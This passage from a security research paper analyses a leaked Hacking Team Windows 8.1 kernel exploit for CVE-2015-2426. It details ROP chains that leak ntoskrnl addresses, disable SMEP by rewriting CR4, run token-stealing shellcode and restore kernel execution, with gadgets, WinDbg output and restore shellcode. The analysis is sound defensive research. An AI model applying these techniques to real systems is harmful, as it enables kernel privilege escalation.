First the gadget at line 2 is executed due to the earlier call qword ptr [rax+8]. This instruction does a stack pivot, which initialises  $\exp$  to  $0 \times 00000000042005000$ . Then line 1 is executed in order to "go over" the stack pivot at line 3. Line 3's gadget disables SMEP, at which point we return execution to our user-land shellcode with line 4.

Note: An advanced reader may have noticed that the stack pivot's operands are 32-bit registers. In reality, this instruction clears the upper bits of  $_{\text{max}}$  and  $_{\text{rsp}}$  in the process. This is really helpful from an attacker perspective because this gadget is easier to find:  $xchg$  eax, esp # ret is "94 c3" whereas xchg rax, rsp # ret is "48 94 c3", due to the REX instruction prefix.

As noted, this ROP chain is only hypothetical because we still need to find a SMEP-disabling gadget similar to line 3 at a known kernel-space address. As line 3 is not a common ROP gadget, we won't find it in *win32k.sys*, so we need to leak memory from other parts of kernel memory in order to find more gadgets which we can use, and which will behave in a similar way. For now we have only leaked the *win32k.sys* base address, but this kind of gadget is easier to find in *ntoskrnl.exe*, as it is legitimate functionality to deal with control register updates.





So the original exploit's idea is the following:

- Leak an *ntoskrnl.exe* pointer from the *win32k.sys* import table and save it in a user-land address (kernel code can write data to user-land addresses).
- Restore execution and return to user-land.
- Later, from user-land, we will craft a second ROP chain that uses a ROP gadget within *ntoskrnl.exe* to disable SMEP and executes a shellcode mapped in user-land.

The first two steps are detailed in the "First [ROP chain](#page-12-0)" section. The last step is detailed later in the "Second [ROP chain](#page-14-0)" section.

#### <span id="page-12-0"></span>6.2 First ROP chain

The following ROP chain is used to save the address of the ExAllocatePoolWithTag function within *ntoskrnl.exe* to userland memory.

```
1: pop rax # ret
2: address in win32k import table of pointer to ntoskrnl!ExAllocatePoolWithTag
3: pop rcx # ret
4: 0x0000000042000100 //this is the address where we save "ExAllocatePoolWithTag"
5: mov rax, [rax] # mov [rcx], rax # ret
```
The gadget on line 1 puts the address where ntoskrnl!ExAllocatePoolWithTag is stored in *win32k.sys's* import table in rax. Line 3's gadget then puts the destination address in rcx. Finally, line 5's gadget gets the actual ntoskrnl!ExAllocatePoolWithTag value from the import table and saves it in the address  $0 \times 0000000042000100$ , which is readable from user-land.

Once this is done, we need to restore kernel execution, so it returns to user-land. Let's analyse the CWindowProp::RemoveAndDeleteProp function:

| 01: kd> uf win32k!CWindowProp::RemoveAndDeleteProp |       |                                                 |  |
|----------------------------------------------------|-------|-------------------------------------------------|--|
| 02: win32k!CWindowProp::RemoveAndDeleteProp:       |       |                                                 |  |
| 03: fffff960`001a3060 fff3                         | push  | rbx                                             |  |
| 04: fffff960`001a3062 4883ec20                     | sub   | rsp,20h                                         |  |
| 05: fffff960`001a3066 488b01                       | mov   | rax, qword ptr [rcx] //qet vtable               |  |
| 06: fffff960`001a3069 488bd9                       | mov   | rbx, rcx                                        |  |
| 07: fffff960`001a306c ff5008                       | call  | qword ptr [rax+8] //CHwndTargetProp::GetAtom()  |  |
| 08: fffff960`001a306f 488b4b08                     | mov   | rcx, qword ptr [rbx+8] //need arbitrary pointer |  |
| 09: fffff960`001a3073 41b801000000                 | mov   | r8d, 1                                          |  |
| 10: fffff960`001a3079 0fb7d0                       | movzx | edx, ax                                         |  |
| 11: fffff960`001a307c e8eb46f1ff                   | ca11  | win32k!InternalRemoveProp (fffff960`000b776c)   |  |
| 12: fffff960`001a3081 488b03                       | mov   | //get vtable again<br>rax, qword ptr [rbx]      |  |
| 13: fffff960`001a3084 4883630800                   | and   | qword ptr [rbx+8], 0                            |  |
| 14: fffff960`001a3089 488bcb                       | mov   | rcx, rbx                                        |  |
| 15: fffff960`001a308c 4883c420                     | add   | rsp,20h                                         |  |
| 16: fffff960`001a3090 5b                           | pop   | rbx                                             |  |
| 17: fffff960`001a3091 48ff20                       | jmp   | qword ptr [rax] //CHwndTargetProp::Delete()     |  |



As explained before, we want to return to userland after executing our first ROP chain. We have to solve a problem here. Indeed, after the first ROP chain returns from line 7, notice  $r$ bx+8 needs to be a valid pointer due to the instruction on line 8.  $r$ bx also needs to be a valid pointer due to line 12. Moreover, the rax value retrieved from rbx on line 12 is used in a  $\text{imp}$  statement on line 17. The idea is to initialise  $r$ bx during our first ROP chain, to avoid a crash when it returns after line 7.

Recall here that we just want to return to user-land without crashing, because the first ROP chain executed from line 7 has already retrieved the *ntoskrnl.exe* pointer. Consequently, a solution to restore execution is to use the first ROP chain executed from line 7 to initialise  $r$ bx correctly:

```
pop rbx # ret
0x0000000042005100
```
The gadget above sets  $r$ bx to a value corresponding to another fake vtable that will be used in the instructions on line 8 and line 12. We craft the following vtable:

```
00000000`42005100: 0x0000000042005110 //fake vtable
00000000`42005108: 0x0000000042005110 //need arbitrary pointer
00000000`42005110: ret
```
When it reaches line 17 it executes the  $_{\text{ret}}$  gadget (does nothing except return). Consequently it does not crash and returns smoothly.

Now that we have understood the first ROP chain goals and requirements, we search for ROP gadgets matching our environment. I would recommend the  $rp++$  tool developed by 0vercl0k, which works very well with x64 kernel binaries:

```
rp-win-x64.exe -f win32k.sys --rop=8 > win32k.txt
rp-win-x64.exe -f ntoskrnl.exe--rop=8 > ntoskrnl.txt
```
To sum things up, the first ROP chain detailed above allows us to leak the *ntoskrnl.exe* base address and return to user-land.





#### <span id="page-14-0"></span>6.3 Second ROP chain

We are now back in user-land. We want the CPU to execute other instructions from kernel mode. Let's analyse a second way to make the CPU executes kernel ROP gadgets. Indeed, the CHwndTargetProp object was not properly deleted during the previous step, because we modified the code execution and executed our ROP chain. So the CHwndTargetProp::Delete() never happened.

We first initialise the following fake vtable:

0x0000000042005000: 0xdeadbeefdeadbeef

The second way to get code executed in kernel mode is by calling the  $DestroyWindow()$  function. We get the following crash:

```
1: kd> !analyze -v
...
CONTEXT: ffffd000ab867ef0 -- (.cxr 0xffffd000ab867ef0;r)
rax=0000000042005000 rbx=fffff901408c18b8 rcx=fffff901406de350
rdx=0000000000029f03 rsi=0000000000000001 rdi=fffff901408a9270
rip=fffff960001d8808 rsp=ffffd000ab868920 rbp=0000000000008001
r8=fffff90142209c90 r9=000000000000002f r10=fffff800aa60e5b0
r11=ffffd000ab868940 r12=0000000000000001 r13=00007ffeb5601610
r14=0000000043000000 r15=0000000000000000
iopl=0 nv up ei pl zr na po nc
cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00010246
win32k!DeleteProperties+0x48:
fffff960`001d8808 ff10 call qword ptr [rax] 
ds:002b:00000000`42005000=deadbeefdeadbeef
...
STACK_TEXT: 
ffffd000`ab868920 fffff960`001d94d5 : win32k!DeleteProperties+0x48
ffffd000`ab868950 fffff960`001c3938 : win32k!xxxFreeWindow+0xb65
ffffd000`ab868a10 fffff960`001d0406 : win32k!xxxDestroyWindow+0x328
ffffd000`ab868ad0 fffff800`aa7d44b3 : win32k!NtUserDestroyWindow+0x33
ffffd000`ab868b00 00007ffe`b56012ca : nt!KiSystemServiceCopyEnd+0x13
00000014`307df6e8 00007ff6`3200182d : USER32!NtUserDestroyWindow+0xa
00000014`307df6f0 00007ff6`32001ec3 : CVE_2015_2426!main+0x6ed
00000014`307df9f0 00007ffe`b5b313d2 : CVE_2015_2426!__tmainCRTStartup+0x10f
00000014`307dfa20 00007ffe`b7cf5444 : KERNEL32!BaseThreadInitThunk+0x22
00000014`307dfa50 00000000`00000000 : ntdll!RtlUserThreadStart+0x34
```
Here, the call stack shows that the same CHwndTargetProp destructor is called.

```
1: kd> u win32k!DeleteProperties+0x42
win32k!DeleteProperties+0x42:
fffff960`001d8802 488b0b mov rcx,qword ptr [rbx]
fffff960`001d8805 488b01 mov rax,qword ptr [rcx]
fffff960`001d8808 ff10 call qword ptr [rax] //CHwndTargetProp::Delete()
```


The idea of the second ROP chain is the following:

- Disable SMEP by modifying the  $c_{r4}$  register value (more on this below)
- Return to user-land to execute final shellcode
- Restore kernel execution (see "[Restore execution](#page-15-0)" section)

While debugging with WinDbg, a standard  $cr4$  value in kernel mode is  $cr4=0x1506f8$ . Looking at the ["Intel manual 3A, section 2.5 Control Registers"](http://www.intel.co.uk/content/dam/www/public/us/en/documents/manuals/64-ia-32-architectures-software-developer-vol-3a-part-1-manual.pdf), this corresponds to the following bits being set to 1 (in yellow).



We can disable SMEP by setting the twentieth bit of the  $c_{r4}$  register to 0. In my environment, setting  $c_1$ 4 to  $0 \times 506$  f 8 worked fine. Another value, given in this [paper,](http://www.siberas.de/papers/Pwn2Own_2014_AFD.sys_privilege_escalation.pdf) is  $0 \times 406$  f 8.

The following ROP chain is used to disable SMEP:

```
pop rax # ret 
0x506f8
mov cr4, rax # add rsp, 0x28 # ret //gadget found in ntoskrnl.exe
... filler ...
0x0000000042000000 //return to user-land mapped shellcode
```
The shellcode mapped in user-land is executed with ring-0 privileges. It parses the processes' structures in kernel memory and copies the SYSTEM token to our current process.

#### <span id="page-15-0"></span>6.4 Restore execution

The key thing here is restoring kernel execution without triggering a BSoD. As shown above, when win32k!DeleteProperties() is called, it tries to destroy our CHwndTargetProp by calling CHwndTargetProp::Delete(). Since we replaced the vtable pointer with a fake one, our second ROP chain gets executed instead. However, we already know that if we return to CHwndTargetProp::Delete() at the end of our ROP chain, it will effectively destroy our CHwndTargetProp and kernel execution should continue smoothly. There are some requirements though:

- The stack pointer  $(\text{rsp})$  needs to be restored to its original value.
- rcx needs to be valid because it contains the current CHwndTargetProp object (["this"](http://en.cppreference.com/w/cpp/language/this) in C++ jargon).
- The ROP gadgets should only modify [volatile registers](https://msdn.microsoft.com/en-us/library/9z1stfyw.aspx) if possible or restore them.



**ARTICLE AND ADDRESS** 

Note that since our previous Oxdeadbeefdeadbeef value was not valid, the exception handler has been executed. The actual call stack is:

| 1: kd > kL |                   |                                                                           |
|------------|-------------------|---------------------------------------------------------------------------|
| Child-SP   | RetAddr Call Site |                                                                           |
|            |                   | ffffd000'ab866e88 fffff800'aa85c3b2 nt!DbqBreakPointWithStatus            |
|            |                   | ffffd000'ab866e90 fffff800'aa85bcc3 nt!KiBugCheckDebugBreak+0x12          |
|            |                   | ffffd000`ab866ef0 fffff800`aa7c8da4 nt!KeBugCheck2+0x8ab                  |
|            |                   | ffffd000`ab867600 fffff800`aa7d47e9 nt!KeBuqCheckEx+0x104                 |
|            |                   | ffffd000'ab867640 fffff800'aa7d40fc nt!KiBuqCheckDispatch+0x69            |
|            |                   | ffffd000`ab867780 fffff800`aa7d01ed nt!KiSystemServiceHandler+0x7c        |
|            |                   | ffffd000'ab8677c0 fffff800'aa7410a5 nt!RtlpExecuteHandlerForException+0xd |
|            |                   | ffffd000'ab8677f0 fffff800'aa74545e nt!RtlDispatchException+0x1a5         |
|            |                   | ffffd000'ab867ec0 fffff800'aa7d48c2 nt!KiDispatchException+0x646          |
|            |                   | ffffd000'ab8685b0 fffff800'aa7d2dfe nt!KiExceptionDispatch+0xc2           |
|            |                   | ffffd000`ab868790 fffff960`001d8808 nt!KiGeneralProtectionFault+0xfe      |
|            |                   | ffffd000'ab868920 fffff960'001d94d5 win32k!DeleteProperties+0x48          |
|            |                   | ffffd000`ab868950 fffff960`001c3938 win32k!xxxFreeWindow+0xb65            |
|            |                   | ffffd000'ab868a10 fffff960'001d0406 win32k!xxxDestroyWindow+0x328         |
|            |                   | ffffd000'ab868ad0 fffff800'aa7d44b3 win32k!NtUserDestroyWindow+0x33       |
|            |                   | ffffd000'ab868b00 00007ffe'b56012ca nt!KiSystemServiceCopyEnd+0x13        |
|            |                   | 00000014'307df6e8 00007ff6'3200182d USER32!NtUserDestroyWindow+0xa        |
|            |                   | 00000014`307df6f0 00007ff6`32001ec3 CVE 2015 2426!main+0x6ed              |
|            |                   | 00000014'307df9f0 00007ffe'b5b313d2 CVE 2015 2426! tmainCRTStartup+0x10f  |
|            |                   | 00000014`307dfa20 00007ffe`b7cf5444 KERNEL32!BaseThreadInitThunk+0x22     |
|            |                   | 00000014'307dfa50 00000000'00000000 ntdll!RtlUserThreadStart+0x34         |

Consequently, it has overwritten part of the stack (lower addresses) after the call qword ptr [rax], and we cannot rely on the stack values at the moment.

Let's restart the process by replacing our first gadget with a breakpoint gadget. This has the advantage of stopping the process at the exact time where the call qword ptr [rax] occurs.

0x0000000042005000: int3 //breakpoint gadget

We obtain the following:

```
0: kd> r
rax=0000000042005000 rbx=fffff901408bedf8 rcx=fffff901406da610
rdx=000000000002a003 rsi=0000000000000001 rdi=fffff901408a95f0
rip=fffff960001681a8 rsp=ffffd000236f1918 rbp=0000000000008001
r8=fffff90140668c90 r9=000000000000002f r10=fffff803a71ad5b0
r11=ffffd000236f1940 r12=0000000000000001 r13=00007ffe4f4f1610
r14=0000000043000000 r15=0000000000000000
iopl=0 nv up ei pl zr na po nc
cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00000246
win32k!zzzAttachThreadInput+0x198:
fffff960`001681a8 cc int 3
```

Notice that  $r11$  is close to  $rsp$ , so it may be used to restore  $rsp$ . More precisely, we have in our environment:

- $rsp = r11-0x28$
- At [r11-0x28], we find the return address (0xfffff960001d580a) that was pushed when the call qword ptr [rax] occurred.

```
0: kd> dq rsp L1
ffffd000`236f1918 fffff960`001d580a
0: kd> u poi(rsp)-2
win32k!DeleteProperties+0x48:
fffff960`001d5808 ff10 call qword ptr [rax] 
//CHwndTargetProp::Delete()
fffff960`001d580a eb27 jmp win32k!DeleteProperties+0x73 //return address
```
Note: In addition to restoring  $r_{\text{sp}}$ , the original exploit restored the return address to  $r_{\text{sp}}$ , but this is actually not needed. Restoring  $rsp$  and jumping to CHwndTargetProp::Delete() is sufficient. When the function returns, it will get the return value from the stack and continue execution. To sum things up, we use the following shellcode to restore execution:

```
push r11
pop rsp
sub rsp, 0x28
jmp QWORD PTR [0x42005070] //delete the object by jumping to CHwndTargetProp::Delete()
```
## <span id="page-17-0"></span>7 Conclusion

As detailed in this paper, exploiting this bug teaches us some interesting facts:

- Even though this exploit's source code leaked from HT, it works on a specific version of Windows 8.1 64-bit, up to date in January 2015, but would not work for any other version without modification.
- The exploit is heavily based on "hardcoded" offsets within *win32k.sys*/*ntoskrnl.exe* that are dependent on each Windows version and updates:
	- o It uses a kernel leak that depends on the *win32k.sys* build. Indeed it leaks an offset within a function in *win32k.sys* that depends on the compiled code.
	- o The offsets to the actual ROP gadgets in *win32k.sys*/*ntoskrnl.exe* also depend on the build.
	- o Assuming we have another "universal" *win32k.sys* base address leak, we still need the offsets to the actual ROP gadgets. We could use [LoadLibraryEx](https://msdn.microsoft.com/en-gb/library/windows/desktop/ms684179(v=vs.85).aspx) with DONT\_RESOLVE\_DLL\_REFERENCE at runtime as [explained](http://j00ru.vexillium.org/?p=783) by j00ru. Note that this only works if we have access to LoadLibraryEx, and could possibly be forbidden in browser sandboxes. However, this would work as a standalone binary.
- The stack layout and the registers' values are build-dependent as well. Restoring a good value for the stack pointer may be tricky to do.

I appreciate any questions, feedback or corrections, so please do not hesitate to can contact me over email at cedric<dot>halbronn<@>ncc<nothing>group<anotherdot>trust or via twitter [@saidelike.](https://twitter.com/saidelike)



## <span id="page-18-0"></span>8 Acknowledgements

I would like to thank my colleagues Aaron Adams, Andrew Hickey and Grant Willcox for their peer review on this paper.

### <span id="page-18-1"></span>9 References

- [1] Microsoft, "Microsoft Security Bulletin MS15-078," 29 July 2015. [Online]. Available: https://technet.microsoft.com/en-us/library/security/ms15-078.aspx.
- [2] V. Tsyrklevich, "Hacking Team: A zero-day market case study," 22 July 2015. [Online]. Available: https://tsyrklevich.net/2015/07/22/hacking-team-0day-market/.
- [3] WikiLeaks, "Hacking Team email, Fwd: Windows kernel work, windows.zip," 30 January 2015. [Online]. Available: https://wikileaks.org/hackingteam/emails/emailid/974752.
- [4] Google Security Research, "Windows Kernel ATMFD.DLL OTF font processing: pool-based buffer overflow with malformed GPOS table," 6 May 2015. [Online]. Available: https://code.google.com/p/google-security-research/issues/detail?id=369.
- [5] Microsoft, "The OpenType Font File," 12 March 2015. [Online]. Available: https://www.microsoft.com/typography/otspec/otff.htm.
- [6] j00ru, "Results of my recent PostScript Charstring security research unveiled," 23 June 2015. [Online]. Available: http://j00ru.vexillium.org/?p=2520.
- [7] Google Security Research, "All issues related to fonts," [Online]. Available: https://code.google.com/p/google-securityresearch/issues/list?can=1&q=font&colspec=ID+Type+Status+Priority+Milestone+Owner+Summ ary&cells=tiles.
- [8] M. Jurczyk, "One font vulnerability to rule them all #1: Introducing the BLEND vulnerability," 31 July 2015. [Online]. Available: http://googleprojectzero.blogspot.co.uk/2015/07/onefont-vulnerability-to-rule-them-all.html.
- [9] Hacking Team, "hacking-team-windows-kernel-lpe," 11 July 2015. [Online]. Available: https://github.com/vlad902/hacking-team-windows-kernel-lpe.
- [10] Mridula, "How Virtual Table and \_vptr works," 14 March 2009. [Online]. Available: http://www.go4expert.com/articles/virtual-table-vptr-t16544/.
- [11] j00ru, "SMEP: What is it, and how to beat it on Windows," 5 June 2011. [Online]. Available: http://j00ru.vexillium.org/?p=783.
- [12] M. L. Jérémy Fetiveau, "Windows 8 Kernel Memory Protections Bypass," 15 August 2014. [Online]. Available: https://labs.mwrinfosecurity.com/blog/2014/08/15/windows-8-kernelmemory-protections-bypass/.
- [13] R. Kuster, "Common WinDbg Commands," [Online]. Available: http://windbg.info/doc/1 common-cmds.html.
- [14] Microsoft, "GPOS The Glyph Positioning Table," 15 September 2008. [Online]. Available: https://www.microsoft.com/typography/otspec/gpos.htm.
- [15] Microsoft, "EngAllocMem function," [Online]. Available: https://msdn.microsoft.com/enus/library/windows/hardware/ff564176(v=vs.85).aspx.
- [16] Mitre, "CVE-2015-2426," 19 3 2015. [Online]. Available: http://www.cve.mitre.org/cgibin/cvename.cgi?name=CVE-2015-2426.
- [17] "T2FAnalyzer -- TrueType/OpenType Font Analyzer," [Online]. Available: http://vanillasky-